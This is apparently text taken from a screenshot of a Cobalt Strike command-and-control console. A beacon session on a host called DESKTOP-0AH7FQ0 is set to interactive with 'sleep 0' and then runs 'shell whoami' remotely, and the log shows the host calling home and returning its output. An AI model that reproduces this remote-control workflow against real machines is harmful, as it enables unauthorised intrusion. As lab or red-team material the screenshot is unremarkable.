 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
169. https_127.0.0.1_9999_7777 admin DESKTOP-0AH7FQ0 beacon.exe 1600 x86 81ms
Event Log X Beacon 169.254.205.28@1600 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
\admin